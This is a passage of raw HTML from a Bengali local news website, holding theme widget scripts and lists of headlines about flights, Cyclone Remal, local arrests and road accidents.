block_tdi_12.atts = '{"sort":"random_posts","custom_title":"MOST POPULAR","limit":"4","header_color":"","ajax_pagination":"load_more","class":"td_block_widget tdi_12","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-16270","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_12","tdc_css_class_style":"tdi_12_rand_style"}';
block_tdi_12.td_column_number = "1";
block_tdi_12.block_type = "td_block_7";
block_tdi_12.post_count = "4";
block_tdi_12.found_posts = "4768";
block_tdi_12.header_color = "";
block_tdi_12.ajax_pagination_infinite_stop = "";
block_tdi_12.max_num_pages = "1192";
tdBlocksArray.push(block_tdi_12);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">MOST POPULAR</span></h4></div><div id=tdi_12 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%86%e0%a6%97%e0%a6%be%e0%a6%ae%e0%a7%80%e0%a6%95%e0%a6%be%e0%a6%b2-%e0%a6%a5%e0%a7%87%e0%a6%95%e0%a7%87-%e0%a7%ab-%e0%a6%a6%e0%a7%87%e0%a6%b6%e0%a7%87-%e0%a6%ac%e0%a6%bf%e0%a6%ae%e0%a6%be/" rel=" bookmark" class="td-image-wrap " title="আগামীকাল থেকে ৫ দেশে বিমানের বিশেষ ফ্লাইট" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="আগামীকাল থেকে ৫ দেশে বিমানের বিশেষ ফ্লাইট" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/005-3-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="আগামীকাল থেকে ৫ দেশে বিমানের বিশেষ ফ্লাইট" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/005-3-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%86%e0%a6%97%e0%a6%be%e0%a6%ae%e0%a7%80%e0%a6%95%e0%a6%be%e0%a6%b2-%e0%a6%a5%e0%a7%87%e0%a6%95%e0%a7%87-%e0%a7%ab-%e0%a6%a6%e0%a7%87%e0%a6%b6%e0%a7%87-%e0%a6%ac%e0%a6%bf%e0%a6%ae%e0%a6%be/" rel="bookmark" title="আগামীকাল থেকে ৫ দেশে বিমানের বিশেষ ফ্লাইট">আগামীকাল থেকে ৫ দেশে বিমানের বিশেষ ফ্লাইট</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-16T13:38:05+06:00" >16/04/2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%86%e0%a6%9c-%e0%a6%aa%e0%a6%ac%e0%a6%bf%e0%a6%a4%e0%a7%8d%e0%a6%b0-%e0%a6%86%e0%a6%b6%e0%a7%81%e0%a6%b0%e0%a6%be-2/" rel=" bookmark" class="td-image-wrap " title="আজ পবিত্র আশুরা" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="আজ পবিত্র আশুরা" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/পবিত্র-আশুরা-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="আজ পবিত্র আশুরা" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/পবিত্র-আশুরা-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%86%e0%a6%9c-%e0%a6%aa%e0%a6%ac%e0%a6%bf%e0%a6%a4%e0%a7%8d%e0%a6%b0-%e0%a6%86%e0%a6%b6%e0%a7%81%e0%a6%b0%e0%a6%be-2/" rel="bookmark" title="আজ পবিত্র আশুরা">আজ পবিত্র আশুরা</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-08-21T00:13:56+06:00" >21/08/2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%98%e0%a7%82%e0%a6%b0%e0%a7%8d%e0%a6%a3%e0%a6%bf%e0%a6%9d%e0%a6%a1%e0%a6%bc-%e0%a6%b0%e0%a7%87%e0%a6%ae%e0%a6%be%e0%a6%b2-%e0%a6%ae%e0%a7%8b%e0%a6%82%e0%a6%b2%e0%a6%be-%e0%a6%93-%e0%a6%aa/" rel=" bookmark" class="td-image-wrap " title="ঘূর্ণিঝড় রেমাল : মোংলা ও পায়রা বন্দরে ৭ নম্বর বিপদ সংকেত" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="ঘূর্ণিঝড় রেমাল : মোংলা ও পায়রা বন্দরে ৭ নম্বর বিপদ সংকেত" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/image-0793-100x70.jpg?v=1716804187"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="ঘূর্ণিঝড় রেমাল : মোংলা ও পায়রা বন্দরে ৭ নম্বর বিপদ সংকেত" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/image-0793-100x70.jpg?v=1716804187"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%98%e0%a7%82%e0%a6%b0%e0%a7%8d%e0%a6%a3%e0%a6%bf%e0%a6%9d%e0%a6%a1%e0%a6%bc-%e0%a6%b0%e0%a7%87%e0%a6%ae%e0%a6%be%e0%a6%b2-%e0%a6%ae%e0%a7%8b%e0%a6%82%e0%a6%b2%e0%a6%be-%e0%a6%93-%e0%a6%aa/" rel="bookmark" title="ঘূর্ণিঝড় রেমাল : মোংলা ও পায়রা বন্দরে ৭ নম্বর বিপদ সংকেত">ঘূর্ণিঝড় রেমাল : মোংলা ও পায়রা বন্দরে ৭ নম্বর বিপদ সংকেত</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-05-27T16:03:24+06:00" >27/05/2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b0%e0%a6%ae%e0%a6%aa%e0%a7%81%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%86%e0%a6%b2%e0%a7%8b%e0%a6%95%e0%a6%bf%e0%a6%a4-%e0%a6%ae%e0%a6%be%e0%a6%a8%e0%a7%81%e0%a6%b7/" rel=" bookmark" class="td-image-wrap " title="বিক্রমপুরের আলোকিত মানুষ ফয়েজ আহমদের জন্মদিন আজ" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="বিক্রমপুরের আলোকিত মানুষ ফয়েজ আহমদের জন্মদিন আজ" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/ফয়েজ-আহমদের-100x70.jpg?v=1715075694"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="বিক্রমপুরের আলোকিত মানুষ ফয়েজ আহমদের জন্মদিন আজ" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/ফয়েজ-আহমদের-100x70.jpg?v=1715075694"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b0%e0%a6%ae%e0%a6%aa%e0%a7%81%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%86%e0%a6%b2%e0%a7%8b%e0%a6%95%e0%a6%bf%e0%a6%a4-%e0%a6%ae%e0%a6%be%e0%a6%a8%e0%a7%81%e0%a6%b7/" rel="bookmark" title="বিক্রমপুরের আলোকিত মানুষ ফয়েজ আহমদের জন্মদিন আজ">বিক্রমপুরের আলোকিত মানুষ ফয়েজ আহমদের জন্মদিন আজ</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-05-07T15:55:12+06:00" >07/05/2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js"  aria-label="load_more" id="next-page-tdi_12" data-td_block_id="tdi_12">আরও দেখুন<i class="td-icon-font td-icon-menu-down"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget tdi_13 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_13" ><script type="rocketlazyloadscript">var block_tdi_13 = new tdBlock();
block_tdi_13.id = "tdi_13";
block_tdi_13.atts = '{"sort":"random_posts","custom_title":"HOT NEWS","limit":"4","header_color":"","ajax_pagination":"next_prev","class":"td_block_widget tdi_13","block_type":"td_block_15","separator":"","custom_url":"","block_template_id":"","mx4_tl":"","post_ids":"-16270","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_13","tdc_css_class_style":"tdi_13_rand_style"}';
block_tdi_13.td_column_number = "1";
block_tdi_13.block_type = "td_block_15";
block_tdi_13.post_count = "4";
block_tdi_13.found_posts = "4768";
block_tdi_13.header_color = "";
block_tdi_13.ajax_pagination_infinite_stop = "";
block_tdi_13.max_num_pages = "1192";
tdBlocksArray.push(block_tdi_13);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">HOT NEWS</span></h4></div><div id=tdi_13 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a6%be%e0%a6%b2%e0%a7%81%e0%a6%b0-%e0%a6%ac%e0%a7%8d%e0%a6%af%e0%a6%ac%e0%a6%b8%e0%a6%be-%e0%a6%95%e0%a6%b0%e0%a6%a4%e0%a7%87-%e0%a6%97%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a7%87-%e0%a6%b0/" rel=" bookmark" class="td-image-wrap " title="বালুর ব্যবসা করতে গিয়ে রাস্তা ভাঙ্গলেন বিএনপি নেতা, দুর্ভোগে মানুষ" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="বালুর ব্যবসা করতে গিয়ে রাস্তা ভাঙ্গলেন বিএনপি নেতা, দুর্ভোগে মানুষ" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/0134-218x150.jpg?v=1728228270"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="বালুর ব্যবসা করতে গিয়ে রাস্তা ভাঙ্গলেন বিএনপি নেতা, দুর্ভোগে মানুষ" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/0134-218x150.jpg?v=1728228270"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/gojaria/" class="td-post-category">গজারিয়া</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a6%be%e0%a6%b2%e0%a7%81%e0%a6%b0-%e0%a6%ac%e0%a7%8d%e0%a6%af%e0%a6%ac%e0%a6%b8%e0%a6%be-%e0%a6%95%e0%a6%b0%e0%a6%a4%e0%a7%87-%e0%a6%97%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a7%87-%e0%a6%b0/" rel="bookmark" title="বালুর ব্যবসা করতে গিয়ে রাস্তা ভাঙ্গলেন বিএনপি নেতা, দুর্ভোগে মানুষ">বালুর ব্যবসা করতে গিয়ে রাস্তা ভাঙ্গলেন বিএনপি নেতা, দুর্ভোগে মানুষ</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%b6%e0%a6%bf%e0%a6%b6%e0%a7%81%e0%a6%b8%e0%a6%be%e0%a6%b9%e0%a6%bf%e0%a6%a4%e0%a7%8d%e0%a6%af%e0%a6%bf%e0%a6%95-%e0%a6%ae%e0%a7%8b%e0%a6%b9%e0%a6%be%e0%a6%ae%e0%a7%8d%e0%a6%ae%e0%a6%a6-%e0%a6%a8/" rel=" bookmark" class="td-image-wrap " title="শিশুসাহিত্যিক মোহাম্মদ নাসির আলী" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="শিশুসাহিত্যিক মোহাম্মদ নাসির আলী" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/1-2-218x150.jpeg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="শিশুসাহিত্যিক মোহাম্মদ নাসির আলী" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/1-2-218x150.jpeg"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/%e0%a6%ac%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b0%e0%a6%ae%e0%a6%aa%e0%a7%81%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%86%e0%a6%b2%e0%a7%8b%e0%a6%95%e0%a6%bf%e0%a6%a4-%e0%a6%ae%e0%a6%be%e0%a6%a8%e0%a7%81/" class="td-post-category">বিক্রমপুরের আলোকিত মানুষ</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%b6%e0%a6%bf%e0%a6%b6%e0%a7%81%e0%a6%b8%e0%a6%be%e0%a6%b9%e0%a6%bf%e0%a6%a4%e0%a7%8d%e0%a6%af%e0%a6%bf%e0%a6%95-%e0%a6%ae%e0%a7%8b%e0%a6%b9%e0%a6%be%e0%a6%ae%e0%a7%8d%e0%a6%ae%e0%a6%a6-%e0%a6%a8/" rel="bookmark" title="শিশুসাহিত্যিক মোহাম্মদ নাসির আলী">শিশুসাহিত্যিক মোহাম্মদ নাসির আলী</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%97%e0%a7%8b%e0%a6%aa%e0%a6%be%e0%a6%b2%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87-%e0%a6%af%e0%a7%8c%e0%a6%a5-%e0%a6%ac%e0%a6%be%e0%a6%b9%e0%a6%bf%e0%a6%a8%e0%a7%80%e0%a6%b0-%e0%a6%85/" rel=" bookmark" class="td-image-wrap " title="গোপালগঞ্জে যৌথ বাহিনীর অভিযানে আটক ২০" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="গোপালগঞ্জে যৌথ বাহিনীর অভিযানে আটক ২০" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/11-7-218x150.jpg?v=1752763816"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="গোপালগঞ্জে যৌথ বাহিনীর অভিযানে আটক ২০" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/11-7-218x150.jpg?v=1752763816"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/%e0%a6%b8%e0%a6%be%e0%a6%b0%e0%a6%be-%e0%a6%ac%e0%a6%be%e0%a6%82%e0%a6%b2%e0%a6%be/" class="td-post-category">সারা বাংলা</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%97%e0%a7%8b%e0%a6%aa%e0%a6%be%e0%a6%b2%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87-%e0%a6%af%e0%a7%8c%e0%a6%a5-%e0%a6%ac%e0%a6%be%e0%a6%b9%e0%a6%bf%e0%a6%a8%e0%a7%80%e0%a6%b0-%e0%a6%85/" rel="bookmark" title="গোপালগঞ্জে যৌথ বাহিনীর অভিযানে আটক ২০">গোপালগঞ্জে যৌথ বাহিনীর অভিযানে আটক ২০</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%9a%e0%a7%81%e0%a6%b2%e0%a6%93-%e0%a6%ac%e0%a6%be%e0%a6%81%e0%a6%95%e0%a6%be-%e0%a6%95%e0%a6%b0%e0%a6%a4%e0%a7%87-%e0%a6%aa%e0%a6%be%e0%a6%b0%e0%a6%ac%e0%a6%be-%e0%a6%a8%e0%a6%be/" rel=" bookmark" class="td-image-wrap " title="‘চুলও বাঁকা করতে পারবা না’ বলে প্রাইভেটকার থেকে চাঁদা নেওয়া যুবক গ্রেপ্তার" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="‘চুলও বাঁকা করতে পারবা না’ বলে প্রাইভেটকার থেকে চাঁদা নেওয়া যুবক গ্রেপ্তার" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/487-218x150.webp"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="‘চুলও বাঁকা করতে পারবা না’ বলে প্রাইভেটকার থেকে চাঁদা নেওয়া যুবক গ্রেপ্তার" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/487-218x150.webp"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/%e0%a6%85%e0%a6%aa%e0%a6%b0%e0%a6%be%e0%a6%a7/" class="td-post-category">অপরাধ</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%9a%e0%a7%81%e0%a6%b2%e0%a6%93-%e0%a6%ac%e0%a6%be%e0%a6%81%e0%a6%95%e0%a6%be-%e0%a6%95%e0%a6%b0%e0%a6%a4%e0%a7%87-%e0%a6%aa%e0%a6%be%e0%a6%b0%e0%a6%ac%e0%a6%be-%e0%a6%a8%e0%a6%be/" rel="bookmark" title="‘চুলও বাঁকা করতে পারবা না’ বলে প্রাইভেটকার থেকে চাঁদা নেওয়া যুবক গ্রেপ্তার">‘চুলও বাঁকা করতে পারবা না’ বলে প্রাইভেটকার থেকে চাঁদা নেওয়া যুবক...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_13" data-td_block_id="tdi_13"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_13" data-td_block_id="tdi_13"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_15 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_15" ><script type="rocketlazyloadscript">var block_tdi_15 = new tdBlock();
block_tdi_15.id = "tdi_15";
block_tdi_15.atts = '{"custom_title":"\u09b8\u09ae\u09cd\u09aa\u09be\u09a6\u0995\u09c7\u09b0 \u09aa\u099b\u09a8\u09cd\u09a6","limit":3,"sort":"featured","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-16270","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_15","tdc_css_class":"tdi_15","tdc_css_class_style":"tdi_15_rand_style"}';
block_tdi_15.td_column_number = "1";
block_tdi_15.block_type = "td_block_7";
block_tdi_15.post_count = "3";
block_tdi_15.found_posts = "4768";
block_tdi_15.header_color = "";
block_tdi_15.ajax_pagination_infinite_stop = "";
block_tdi_15.max_num_pages = "1590";
tdBlocksArray.push(block_tdi_15);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">সম্পাদকের পছন্দ</span></h4></div><div id=tdi_15 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a6%be%e0%a6%93%e0%a6%af%e0%a6%bc%e0%a6%be-%e0%a6%8f%e0%a6%95%e0%a7%8d%e0%a6%b8%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a7%87%e0%a6%b8%e0%a6%93%e0%a6%af%e0%a6%bc%e0%a7%87%e0%a6%a4%e0%a7%87-2/" rel=" bookmark" class="td-image-wrap " title="মাওয়া এক্সপ্রেসওয়েতে পরপর দুর্ঘটনায় প্রাণ গেছে দুই পথচারীর" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="মাওয়া এক্সপ্রেসওয়েতে পরপর দুর্ঘটনায় প্রাণ গেছে দুই পথচারীর" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/104-1-100x70.jpg?v=1763224888"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="মাওয়া এক্সপ্রেসওয়েতে পরপর দুর্ঘটনায় প্রাণ গেছে দুই পথচারীর" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/104-1-100x70.jpg?v=1763224888"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
